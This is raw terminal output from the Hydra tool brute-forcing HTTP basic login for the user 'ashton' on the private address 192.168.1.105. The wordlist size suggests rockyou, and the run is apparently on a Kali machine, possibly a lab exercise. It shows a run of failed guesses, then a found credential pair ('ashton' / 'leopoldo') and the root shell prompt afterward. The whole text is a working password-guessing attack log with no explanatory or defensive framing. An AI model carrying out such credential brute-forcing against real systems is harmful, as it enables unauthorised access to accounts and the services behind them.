 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-05 19:55:16
root@Kali:/usr/share/wordlists#